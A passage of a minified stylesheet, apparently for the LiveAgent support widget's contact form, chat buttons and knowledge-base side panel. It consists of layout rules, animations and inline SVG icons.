0;position:absolute;top:6px;right:32px}.KbEntryContentPanel{position:absolute;top:30px;bottom:1px;left:0;right:2px}.KbEntryContentFrame{height:100%;width:100%;border:none}.KbEntryContentTitle{font-weight:700;display:block;padding-block:5px 10px;padding-inline:20px 64px}.KbEntryMainPanel{background-color:#fff;height:100%;position:relative}.KbEntryPanel{top:65px;bottom:15px;height:auto!important;min-width:250px;position:absolute;height:100%}.KbSidePanel{position:absolute;width:100%;height:100%}.KbSidePanel .KbEntryIcon{left:14px}@keyframes newSuggestionsAnimation{0%{height:100%}50%{height:0%}100%{height:100%}}@-moz-keyframes newSuggestionsAnimation{0%{height:100%}50%{height:0%}100%{height:100%}}@-webkit-keyframes newSuggestionsAnimation{0%{height:100%}50%{height:0%}100%{height:100%}}.KbResultsWrapper{overflow:hidden;bottom:20px;position:absolute;top:65px;left:0;right:0;margin:0;padding:0}.KbResults{-webkit-column-width:800px;column-width:800px;height:100%}.KbResultsWrapper.NewLoaded{-webkit-animation:newSuggestionsAnimation 2s;-webkit-animation-timing-function:linear;-webkit-animation-delay:0;-webkit-animation-direction:normal;-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:1;animation:newSuggestionsAnimation 2s;animation-timing-function:linear;animation-delay:0;animation-fill-mode:both;animation-iteration-count:1;animation-direction:normal}.ContactWinButtons{height:21px;position:absolute;right:5px;top:5px}.CloseButton{width:16px;height:16px;margin:5px;color:#fff;text-decoration:none;cursor:pointer;float:right;border:none}.CloseButton span{display:none}.ChatPhoneButtons{display:inline}.CheckBox{width:18px;height:18px;float:left}.CheckBox.CheckBox-disabled{width:20px!important;height:21px!important}.CheckBox-checked.CheckBox-disabled{width:20px!important;height:21px!important}.CheckBoxLabel{font-size:12px;margin:0 5px;float:left}.CheckBoxContainer{display:inline-block;float:none}.CheckBoxGroup .CheckBox{display:inline}.CheckBoxGroup .CheckBoxlabel{display:inline;margin:0;margin-inline:5px 10px;font-size:12px}.SearchPanel{padding:4px 0}.Search{border:1px solid #666;border-radius:4px;padding:5px;padding-inline-start:30px;font-size:13px!important;box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;width:422px;background:url('/LiveAgent/LiveAgent/server/themes/contact/_common_templates/img/suggestion-lens.svg') no-repeat 8px center #fff}.Search.Empty{color:#989898}.AcceptIcon{width:26px;height:26px;background:#efeeed;margin:1px 0 0;text-align:center}.AcceptsIconM,.AcceptsIconM-down,.AcceptsIconP,.AcceptsIconP-down{display:none}.WindowResizer{position:absolute}.WindowResizerSE{line-height:1px;font-size:1px;right:0;bottom:0;width:8px;height:8px;cursor:se-resize}.g-ListBox{background-color:#fff;border:1px solid #949494;display:block;padding:1px}.g-ListBoxInput{font-size:12px;width:100%}.g-ListBoxButton{line-height:19px;height:19px;width:18px;vertical-align:top;border-style:none none solid;border-width:0 0 0;cursor:pointer;position:absolute;top:5px;right:2px}.g-ListBoxPopup{background:#fff;border:none;border:1px solid #015a82;color:#000}.g-ListBoxPopup .g-TablePanel{background:0 0;border:none}.g-ListBoxPopup .g-TableRow{border:none!important;border-top:1px solid #ddd!important;background:0 0;padding:2px 5px}.g-ListBoxPopup .DepartmentOffline{background:#f3f3f3}.g-ListBoxPopup .gwt-HTML{padding:6px 0 0}.g-ListBoxPopup .g-TableRow:first-child{border-top:none!important}.g-ListBoxPopup .g-TableRow-focused{border-top:1px solid transparent!important;background:#005b82!important;color:#fff}.g-ListBoxPopup .g-TableRow-focused:first-child{border-top:none!important;background:#005b82!important}.g-ListBoxPopup .g-TableBody td{border:0!important;line-height:17px;font-size:12px}.Loading{position:fixed;top:0;left:0;right:0;bottom:0;margin:0;width:100%!important;height:100%!important;background-color:#eee;opacity:.6;cursor:wait}.Button{transition:all .5s linear 0s}.Button:hover{-webkit-animation-play-state:paused;animation-play-state:paused}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}100%{-webkit-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}.ButtonWrapped{-webkit-animation-name:pulse;animation-name:pulse;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.MessageWindow{position:fixed;left:0;right:0;width:100%!important;max-height:300px;height:auto!important;bottom:0;opacity:.8}.MessageWindowContent{padding:15px;padding-inline-end:40px;max-height:100%;overflow:hidden;position:relative}.MessageWindowHeaderButtons{position:absolute;width:20px;height:20px;top:15px;right:10px}.MessageWindowIcon{display:none}.MessageInformation{display:table;width:100%}.MessageInformationText{display:table-cell;height:14px;font-size:11px;line-height:19px;color:#fff;overflow:hidden;padding-right:20px}.MessageInformationText>div:first-child{height:17px;overflow:hidden;word-break:break-all}.MessageInformationText-details{overflow:auto;max-height:300px}.MessageInformationText-details>div:first-child{height:auto;overflow:auto}.MessageInformationMore{display:table-cell;height:14px;color:#fff;overflow:hidden;cursor:pointer;text-decoration:underline}.MessageWindowButtonClose{margin-top:2px}.MessageWindowButtonClose:before{content:'✖';font-size:13px;font-weight:700;display:block}.ErrorMessage{background:#c00;color:#fff}.ActionMessage{background:#009d00;color:#fff}.MainElement{width:100%;height:100%}.FormDescription:empty{display:none}.Avatar{width:30px;height:30px;display:inline-block;vertical-align:middle;margin:0;margin-inline-end:10px}.DateCreated{display:none}.ReplyButton,.SuggesionHeader .VoteMainButton{display:none}.MsgGroupHeader .Title{display:inline-block;vertical-align:middle}.MsgGroupHeader .Name{font-weight:700}.Messages{display:block;margin:10px 0 0}.article-bottom{margin:10px 0 0;font-size:0}.article-bottom-item{display:inline-block;vertical-align:middle;font-size:11px;font-weight:700;padding:4px 8px;text-decoration:none;color:#fff}.article-status{letter-spacing:1px;text-transform:uppercase}.label-statusN{background:#ff8758}.label-statusU{background:#ffc600}.label-statusL{background:#d19ee9}.label-statusS{background:#63daf4}.label-statusC{background:#70e151}.label-statusX{background:#c9c9c9}.article-votes{background:#333}.E_KbArticleBody{margin:0;font-size:14px;line-height:1.4;overflow:auto}.KBPadding{padding:20px}.AnswersBox{margin:2em 0 1em}#AnswersTitle{font-size:12px;color:#666;margin:0 0 10px;font-style:italic;font-weight:400;display:inline-block}#AnswersTitle:after,#AnswersTitle:before{content:'';display:inline-block;border-top:1px solid #666;width:25px;vertical-align:middle}#AnswersTitle:before{margin-inline-end:10px}#AnswersTitle:after{margin-inline-start:10px}.FilePreview{margin-bottom:5px}.FilePreview:before{background:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%2016%2016%22%20style%3D%22enable-background%3Anew%200%200%2016%2016%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cstyle%20type%3D%22text%2Fcss%22%3E%0A%20%20.st0%20%7Bfill%3A%23666666%7D%0A%3C%2Fstyle%3E%0A%3Cg%3E%0A%09%3Cpath%20class%3D%22st0%22%20d%3D%22M14.5%2C5.1L14.5%2C5.1c0%2C0%2C0-0.1%2C0-0.1c0%2C0%2C0%2C0%2C0%2C0c0%2C0-0.1-0.1-0.1-0.1L9.6%2C0.2c0%2C0-0.1-0.1-0.1-0.1c0%2C0%2C0%2C0%2C0%2C0%0A%09%09C9.4%2C0%2C9.3%2C0%2C9.2%2C0H2.1C1.8%2C0%2C1.5%2C0.3%2C1.5%2C0.6v14.8c0%2C0.3%2C0.3%2C0.6%2C0.6%2C0.6h11.8c0.3%2C0%2C0.6-0.3%2C0.6-0.6V5.3%0A%09%09C14.5%2C5.2%2C14.5%2C5.2%2C14.5%2C5.1L14.5%2C5.1z%20M12.5%2C4.7H9.8V2l1.4%2C1.4L12.5%2C4.7z%20M2.7%2C14.8V1.2h6v4.1c0%2C0.3%2C0.3%2C0.6%2C0.6%2C0.6h4.1v9H2.7z%0A%09%09%20M2.7%2C14.8%22%2F%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E') no-repeat center center;width:14px;height:14px;display:inline-block;vertical-align:middle;content:''}.FilePreview .FileImage{display:block;margin:5px 0;padding-inline-start:18px}.FilePreview .File:hover{text-decoration:underline}.Files{margin:1em 0}.FilePreview a{color:#666;font-size:12px;line-height:14px;display:inline-block;vertical-align:middle;text-decoration:none}img{max-width:100%;height:auto}@media screen and (max-device-width:480px){body,html{-ms-text-size-adjust:none;-moz-text-size-adjust:none;-o-text-size-adjust:none;-webkit-text-size-adjust:none}}.E_KbArticleBody,body{background:0 0;font-size:14px;line-height:1.25;color:#666;counter-reset:kb}a{color:#5577da;text-decoration:none}a:focus,a:hover{color:#5577da;text-decoration:underline}.MainElementMobile,.MainElementPopout{display:block;width:100%;height:100%}.MainElementMobile .Button.SuccessCloseButton,.MainElementMobile .CloseButton,.MainElementPopout .Button.SuccessCloseButton,.MainElementPopout .CloseButton{display:none}.MainElementMobile .ContactBody .ContactForm,.MainElementPopout .ContactBody .ContactForm{max-width:1000px}.MainElementMobile .mainForm,.MainElementPopout .mainForm{height:100%;margin:0}.MainElementMobile .mainForm.mainFormWithKb,.MainElementPopout .mainForm.mainFormWithKb{margin:0}.MainElementMobile .spaceShadow,.MainElementPopout .spaceShadow{box-shadow:none}.MainElementMobile .KbSidePanel,.MainElementPopout .KbSidePanel{width:100%;height:100%;top:0;left:0;bottom:0;transform:none;margin:0;position:absolute;box-shadow:none;max-width:none;-webkit-animation:animate 1s;-webkit-animation-timing-function:ease;-webkit-animation-delay:0;-webkit-animation-direction:normal;-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:1;animation:animate 1s;animation-timing-function:ease;animation-delay:0;animation-fill-mode:both;animation-iteration-count:1;animation-direction:normal}.MainElementMobile .KbSidePanel.Kb-open,.MainElementPopout .KbSidePanel.Kb-open{-webkit-animation:animateback 1s;-webkit-animation-timing-function:ease;-webkit-animation-delay:0;-webkit-animation-direction:normal;-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:1;animation:animateback 1s;animation-timing-function:ease;animation-delay:0;animation-fill-mode:both;animation-iteration-count:1;animation-direction:normal}.MainElementMobile .ContactBody,.MainElementMobile .KbEntryPanel,.MainElementPopout .ContactBody,.MainElementPopout .KbEntryPanel{bottom:100px}.MainElementMobile .ContactFooter,.MainElementPopout .ContactFooter{height:100px}.MainElementMobile .Button.Call,.MainElementMobile .Button.Chat,.MainElementMobile .Button.Send,.MainElementMobile .Button.SuccessCloseButton,.MainElementPopout .Button.Call,.MainElementPopout .Button.Chat,.MainElementPopout .Button.Send,.MainElementPopout .Button.SuccessCloseButton{top:5px}.MainElementMobile .Kb-counterWithKb,.MainElementPopout .Kb-counterWithKb{top:25px}.Position .ContactFormSent .Kb-counterWithKb{left:calc(50% - 25px)}.Position .g-FormField2:last-child{margin-bottom:0;padding-bottom:10px}.MainElementMobile .SuccessMessageBorder{padding:20px 20px 100px;position:relative;display:block;height:auto}.MainElementMobile.ContactFormSent .SuccessMessage{position:static;-webkit-transform:none;transform:none}.MainElementMobile.ContactFormSent .Kb-counter{display:none}.MainElementMobile.ContactFormSent .ContactFooter{height:30px}.MainElementMobile.ContactFormSent .ContactBody{bottom:30px}.MainElement{border:none;background:0 0}.ContactHeader{position:absolute;height:100px!important;left:0;right:0;top:0;text-align:center;border:1px solid transparent;border-bottom:none;margin-inline-start:-50px}.ContactHeader:before{content:"";background:url('img/form-paper-plane.svg') no-repeat center center;width:160px;height:125px;display:inline-block}.ContactHeader:after{content:"";background:url('img/form-mail-box.svg') no-repeat left center;width:80px;height:125px;display:inline-block}.ContactHeader img{display:none}.ContactBody{border:1px solid transparent;border-top:none;border-bottom:none;overflow:auto;bottom:60px;top:100px!important;position:absolute;left:0;right:0}.ContactBody .ContactForm{padding:0 8%;max-width:500px;margin:0 auto;overflow:visible}.PhoneType.DialingState .HeaderPanel,.PhoneType.InicializingState .HeaderPanel,.PhoneType.ReadyState .HeaderPanel{border:1px solid transparent;border-bottom:none;border-top:none;padding:0 20px}.FormTitle{font-weight:700;font-size:16px;padding:10px 0;color:#333}.FormDescription{padding-top:5px;padding-bottom:10px}.FormDescription a{color:#666;text-decoration:underline}.FormDescription a:hover{color:#666;text-decoration:none}.FormDescription ul{list-style:inside disc}.SuccessMessage{border:none;padding:0;margin:20px 0;background:0 0;color:#222;line-height:24px;position:absolute;left:20px;right:20px;top:calc(50% - 50px);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.AppBrandProductLabel{display:none}.Success{height:100%}.SuccessMessageBorder{height:100%;display:block;position:relative;margin:0;padding:20px 20px 100px;text-align:center}.SuccessMessageBorder:after,.SuccessMessageBorder:before{border-top:5px solid #222;position:absolute;-ms-transform-origin:0 0 0;-webkit-transform-origin:0 0 0;transform-origin:0 0 0;height:0;content:""}.SuccessMessageBorder:before{left:calc(50% - 27px);bottom:20px;-webkit-transform:rotate(45deg) scale(1) skew(0) translate(0);-moz-transform:rotate(45deg) scale(1) skew(0) translate(0);-o-transform:rotate(45deg) scale(1) skew(0) translate(0);-ms-transform:rotate(45deg) scale(1) skew(0) translate(0);transform:rotate(45deg) scale(1) skew(0) translate(0);width:27px;-webkit-animation:borderwidth27 .3s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-delay:0;-webkit-animation-direction:normal;-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:1;animation:borderwidth27 .3s;animation-timing-function:ease-in-out;animation-delay:0;animation-fill-mode:both;animation-iteration-count:1;animation-direction:normal}.SuccessMessageBorder:after{left:calc(50% - 14px);bottom:0;-webkit-transform:rotate(-45deg) scale(1) skew(0) translate(0);-moz-transform:rotate(-45deg) scale(1) skew(0) translate(0);-o-transform:rotate(-45deg) scale(1) skew(0) translate(0);-ms-transform:rotate(-45deg) scale(1) skew(0) translate(0);transform:rotate(-45deg) scale(1) skew(0) translate(0);width:60px;-webkit-animation:borderwidth60 .6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-delay:.3s;-webkit-animation-direction:normal;-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:1;animation:borderwidth60 .6s;animation-timing-function:ease-in-out;animation-delay:.3s;animation-fill-mode:both;animation-iteration-count:1;animation-direction:normal}@-webkit-keyframes borderwidth27{0%{width:0}100%{width:27px}}@keyframes borderwidth27{0%{width:0}100%{width:27px}}@-webkit-keyframes borderwidth60{0%{width:0}100%{width:60px}}@keyframes borderwidth60{0%{width:0}100%{width:60px}}.ContactFooter{border:1px solid transparent;border-top:none;height:60px;position:absolute;left:0;right:0;bottom:0}.MessageArea,.MessageArea textarea,.TextBoxContainer,.g-ListBox{border:0 none;border-bottom:1px solid #ccc;background:0 0}.MessageArea{padding-bottom:5px;border:0 none}.TextBoxContainer-focus,.g-ListBox-expand,.g-ListBox-focus{box-shadow:none}.g-FormField2-Error .MessageArea textarea,.g-FormField2-Error .TextBoxContainer{border-color:#f44236}.Button{margin-block:0;margin-inline:0 5px;border-radius:50%}.Button.Call,.Button.Chat,.Button.Send,.Button.SuccessCloseButton{position:absolute;left:calc(50% - 10px);top:10px;font-size:0;border:0;width:80px;height:80px;display:block;border-radius:50%;box-shadow:0 6px 6px rgba(0,0,0,.24);transition:all .25s ease}.Button.Call:before,.Button.Chat:before,.Button.Send:before,.Button.SuccessCloseButton:before{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;content:""}.Button.Call.ButtonWrapped:hover,.Button.Chat.ButtonWrapped:hover,.Button.Send.ButtonWrapped:hover,.Button.SuccessCloseButton.ButtonWrapped:hover{scale:1.1}.ButtonUnwrapped{border:0 none;cursor:default}.ButtonUnwrapped:before{opacity:.3}.KbEntryMainPanel{border:0 none}.KbSidePanel~.mainForm .ContactFooter{opacity:1;-webkit-transition:opacity 2.5s ease;-moz-transition:opacity 2.5s ease;-o-transition:opacity 2.5s ease;-ms-transition:opacity 2.5s ease;transition:opacity 2.5s ease}.KbSidePanel.KbEntryShown~.mainForm .ContactFooter{opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.KbEntryPanel-shown .KbEntryMainPanel{box-shadow:none 0 0 #000;-webkit-box-shadow:none 0 0 #000;-moz-box-shadow:none 0 0 #000;border:0 none;max-width:1500px;margin:0 auto}.KbEntryNewWindowLink{color:#000}.KbSidePanel{background:#f5f5f5;box-shadow:none;max-width:none;position:absolute;top:100%;left:0;width:calc(100% - 12px);height:calc(100% - 6px);margin:6px;overflow:auto;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;-ms-transition:all 1s ease;transition:all 1s ease}.KbSidePanel.Kb-open{top:0;display:block;z-index:3}.KbEntryContentTitle,.KbTitle{line-height:inherit;font-style:normal;color:#333;display:inline-block;padding:20px 0;vertical-align:middle}.KbTitle{font-size:16px}.KbEntryContentTitle{font-size:18px;padding-block:20px;padding-inline:50px 55px;height:62.5px;overflow:hidden}.KbEntryTitle{font-size:100%;line-height:inherit;text-decoration:none;color:#000;display:inline-block;vertical-align:middle;padding-block:8px 0;padding-inline:6px 0;margin:0;width:calc(100% - 24px)}.KbEntryPreview{font-size:13px;line-height:18px;height:auto;max-height:43px;white-space:normal;text-overflow:clip;padding-top:6px;color:#555;overflow:hidden;margin:0}.KbEntryPreview:after{content:"..."}.KbResult{border-top:1px solid transparent;border-bottom:1px solid transparent;padding-block:7px;padding-inline:20px 15px}.KbResult:hover{background-color:#eaeaea;border-top:1px solid #d0d0d0;border-bottom:1px solid #d0d0d0}.KbResult.KbResult-shown{background-color:#fff;border-top:1px solid #b6b5b5;border-bottom:1px solid #b6b5b5}.KbEntryContentPanel{position:absolute;top:63px;right:0;left:0;bottom:1px}.SuggestionsList a{padding:2px 0 0}.SuggestionsList a:first-child{background:0 0}.Button.FacebookButton{width:21px;height:22px;cursor:pointer;margin:0;border-radius:0;border:1px solid transparent}.Button.FacebookButton:hover{border:1px solid #202e49}.SuggestionBody .YourSuggestionPanel{background:#fafafa}.mainForm{background:0 0;margin:6px;height:calc(100% - 63px);position:relative}.mainForm .Button.Call,.mainForm .Button.Chat,.mainForm .Button.Send,.mainForm .Button.SuccessCloseButton{left:calc(50% - 40px)}.mainForm.mainFormWithKb{position:absolute;top:0;left:0;right:0;bottom:0;margin:6px}.mainForm.mainFormWithKb .Button.Call,.mainForm.mainFormWithKb .Button.Chat,.mainForm.mainFormWithKb .Button.Send,.mainForm.mainFormWithKb .Button.SuccessCloseButton{left:calc(50% - 10px)}.mainForm.mainFormWithKb.mainFormInPage{margin:0}.spaceShadow{height:100%;overflow:hidden;position:relative}.KbResultsWrapper{position:static}.Kb-counter{display:none}.Kb-counterWithKb{position:absolute;background:#fff;height:50px;width:50px;left:calc(50% - 70px);top:35px;border:0 none;border-radius:50%;box-shadow:0 6px 6px rgba(0,0,0,.24);cursor:pointer;display:block;transition:all .25s ease}.Kb-counterWithKb:before{content:"";width:25px;height:25px;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;border-radius:50%}.Kb-counterWithKb:hover{box-shadow:0 9px 9px rgba(0,0,0,.24);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.KbEntryPanel{-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;-ms-transition:all 1s ease;transition:all 1s ease;left:-100%;right:100%;min-width:0;width:100%;opacity:0;top:0;bottom:0;position:absolute;-webkit-animation:animate 2s;-webkit-animation-timing-function:ease;-webkit-animation-delay:0;-webkit-animation-direction:normal;-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:1;animation:animate 2s;animation-timing-function:ease;animation-delay:0;animation-fill-mode:both;animation-iteration-count:1;animation-direction:normal}.KbEntryPanel-shown{left:0!important;right:0!important;width:100%!important;position:absolute;z-index:3;background:#fff;opacity:1;-webkit-animation:animateback 2s;-webkit-animation-timing-function:ease;-webkit-animation-delay:0;-webkit-animation-direction:normal;-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:1;animation:animateback 2s;animation-timing-function:ease;animation-delay:0;animation-fill-mode:both;animation-iteration-count:1;animation-direction:normal}.KbEntryPanel-shown~.spaceShadow{display:none}@-webkit-keyframes animate{0%{opacity:1;z-index:3}95%{opacity:.95;z-index:3}100%{opacity:0;z-index:0}}@keyframes animate{0%{opacity:1;z-index:3}95%{opacity:.95;z-index:3}100%{opacity:0;z-index:0}}@-webkit-keyframes animateback{0%{opacity:0;z-index:0}5%{opacity:.05;z-index:3}100%{opacity:1;z-index:3}}@keyframes animateback{0%{opacity:0;z-index:0}5%{opacity:.05;z-index:3}100%{opacity:1;z-index:3}}.KbSidePanel-icon,.PopupPanelClose{width:16px;height:16px;margin:14px;display:inline-block;vertical-align:middle;cursor:pointer;opacity:.6}.KbSidePanel-icon:hover,.PopupPanelClose:hover{opacity:.9;background-position:center center}.KbSidePanel-icon{-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.PopupPanelClose{position:absolute;top:10px;left:0;right:auto}.PopOutButton{position:absolute;top:10px;right:20px;left:auto;margin:14px;width:16px;height:16px;opacity:.6}.PopOutButton:hover{opacity:.9;background-position:center center}.mainFormContent{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden;box-shadow:0 6px 6px rgba(0,0,0,.24);background:#fff}#kbCounter{position:absolute;top:-5px;right:-3px;width:20px;height:20px;line-height:18px;font-size:10px;font-weight:700;display:block;text-align:center;border-radius:50%;background:#fff;color:#666;border:2px solid #fff}.ContentLoading{-webkit-animation:spinner 1s;-webkit-animation-timing-function:linear;-webkit-animation-delay:0;-webkit-animation-direction:normal;-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:infinite;animation:spinner 1s;animation-timing-function:linear;animation-delay:0;animation-fill-mode:both;animation-iteration-count:infinite;animation-direction:normal;clip:rect(0,60px,60px,30px);height:60px;width:60px;position:absolute;left:calc(50% - 30px);top:calc(50% - 30px);background:0 0!important}.ContentLoading:after{-webkit-animation:spinner2 1s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-delay:0;-webkit-animation-direction:normal;-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:infinite;animation:spinner2 1s;animation-timing-function:ease-in-out;animation-delay:0;animation-fill-mode:both;animation-iteration-count:infinite;animation-direction:normal;clip:rect(0,60px,60px,30px);content:'';border-radius:50%;height:60px;width:60px;position:absolute}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(220deg)}}@keyframes spinner{0%{transform:rotate(0)}100%{transform:rotate(220deg)}}@-webkit-keyframes spinner2{0%{box-shadow:inset #333 0 0 0 4px;-webkit-transform:rotate(-140deg)}50%{box-shadow:inset #333 0 0 0 4px}100%{box-shadow:inset #333 0 0 0 4px;-webkit-transform:rotate(140deg)}}@keyframes spinner2{0%{box-shadow:inset #333 0 0 0 4px;transform:rotate(-140deg)}50%{box-shadow:inset #333 0 0 0 4px}100%{box-shadow:inset #333 0 0 0 4px;transform:rotate(140deg)}}.g-FormField2{margin-bottom:20px}.g-FormField2-filled .g-FormField2-Label,.g-FormField2-focus .g-FormField2-Label{padding-inline-start:0;z-index:0;position:relative;top:0;font-size:10px;line-height:1.75}.g-FormField2-filled .MessageArea-mandatory textarea,.g-FormField2-filled .TextBoxContainer-mandatory{border-color:#4caf52}.g-FormField2-filled.g-FormField2-Error .MessageArea-mandatory textarea,.g-FormField2-filled.g-FormField2-Error .TextBoxContainer-mandatory{border-color:#f44236}.g-FormField2-Label{display:inline-block;font-size:100%;font-weight:400;height:17.5px;float:none;padding-block:3px 2px;padding-inline:0 10px;position:relative;top:25px;z-index:2;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;overflow:visible}.g-FormField2-Description{color:#666;padding:2px 0;max-width:none}.FormFieldTypeG .g-FormField2-Label,.FormFieldTypeL .g-FormField2-Label{top:0;padding-inline-start:0;font-size:10px}.TextBox{box-shadow:none}.MessageArea textarea,.TextBox,.TextBoxContainer,.g-ListBoxInput{font-size:100%;padding:3px 0}.g-FormField2-Error .MessageArea input,.g-FormField2-Error .MessageArea textarea,.g-FormField2-Error .TextBoxContainer input,.g-FormField2-Error .g-ListBox input,.g-FormField2-Error .g-ReadOnlyListBox input{background:0 0;box-shadow:none}.g-FormField2-Error .MessageArea,.g-FormField2-Error .TextBoxContainer,.g-FormField2-Error .g-ListBox,.g-FormField2-Error .g-ReadOnlyListBox{background:0 0;box-shadow:none;border-color:#f44236}.g-FormField2-Error .MessageArea{border:0 none}.g-FormField2-Error .FormInputFielsView,.g-FormField2-Error .MessageFormFiles{background:0 0}.g-FormField2-ErrorIcon{top:-14px;left:0;right:auto;width:50px;opacity:0;z-index:5}.g-FormField2-Error .g-FormField2-Label-mandatory{color:#f44236}.g-FormField2-ErrorPopup-Beside{font-size:10px;margin-top:-3px;margin-inline-start:50px}.g-FormField2-ErrorPopupLabel{padding:3px;padding-inline-start:10px}.MessageFormFiles{background:0 0;margin:0;overflow:hidden;word-wrap:break-word}.InputFileView{background:#eee;position:relative;border:0 none;font-size:100%;float:none;padding:10px;margin:0 0 10px;border-radius:4px;overflow:hidden;word-wrap:break-word}.InputFileView .FileName{float:none;overflow:hidden;word-wrap:break-word}.InputFileView .FileName a,.InputFileView .FileName span{color:#666;font-size:13px;line-height:18px}.InputFileView .FileName a:focus,.InputFileView .FileName a:hover{color:#666;opacity:.8}.InputFileView .DiscardButton{width:10px;height:17.5px;margin:0 5px}.InputFileView .LoadingTemplate{position:absolute;top:0;left:0;right:0;bottom:0;padding:10px;background:#eee}.MessageFormFilesWrapper{margin:10px 0;position:relative}.ContactBodyWithKb .ContactForm{position:absolute;top:0;left:0;right:0;bottom:0}.CheckBoxContainer{display:inline-block;margin:0;margin-inline-end:5px}.CheckBoxContainer .CheckBox{background:0 0;border:1px solid currentColor;width:14px;height:14px;margin-top:2px;border-radius:4px}.CheckBoxContainer .CheckBox-checked{background-color:#000;border:1px solid #000}.CheckBoxContainer .CheckBox-checked:before{background-image:url('data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20width%3D%22448.8px%22%20height%3D%22448.8px%22%20viewBox%3D%220%200%20448.8%20448.8%22%20style%3D%22enable-background%3Anew%200%200%20448.8%20448.8%3B%22%20xml%3Aspace%3D%22preserve%22%0A%09%3E%0A%3Cg%3E%0A%09%3Cg%20fill%3D%22%23FFFFFF%22%20id%3D%22check%22%3E%0A%09%09%3Cpolygon%20points%3D%22142.8%2C323.85%2035.7%2C216.75%200%2C252.45%20142.8%2C395.25%20448.8%2C89.25%20413.1%2C53.55%20%09%09%22%2F%3E%0A%09%3C%2Fg%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E');background-size:10px 10px;background-repeat:no-repeat;background-position:center center;content:'';position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.CheckBoxContainer .CheckBoxlabel,.CheckBoxGroup .CheckBoxlabel{font-size:100%;margin:0;margin-inline-end:10px}.MessageFormAttach{position:static}.MessageFormAttach .SendFile{float:none;height:auto;width:auto;cursor:default;display:inline-block}.MessageFormAttach .SendFile .Icon{display:none}.MessageFormAttach .SendFile .Text{display:inline-block;background:#333;float:none;padding:8px 12px;color:#fff;width:auto;height:auto;font-size:13px;border-radius:4px}.MessageFormAttach .SendFile .File{float:none;height:80px;top:-26px;opacity:0;width:300px!important;position:absolute;right:0}.MessageFormAttach .UploadFileOuter{height:0}.NoFiles+.MessageFormAttach .SendFile .Text{background:#666}.KbEntryIcon{background:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%2016%2016%22%20enable-background%3D%22new%200%200%2016%2016%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cpath%20fill%3D%22%239E9E9E%22%20d%3D%22M9.6%2C0H3.2C2.3%2C0%2C1.6%2C0.7%2C1.6%2C1.6v12.8c0%2C0.9%2C0.7%2C1.6%2C1.6%2C1.6h9.6c0.9%2C0%2C1.6-0.7%2C1.6-1.6V4.8L9.6%2C0z%0A%09%20M8.8%2C5.6V1.2l4.4%2C4.4H8.8z%22%2F%3E%0A%3C%2Fsvg%3E') no-repeat;background-position:center center;width:14px;height:14px;position:relative;left:0!important;top:3px!important;display:inline-block;vertical-align:middle;margin:0}.KbResultR 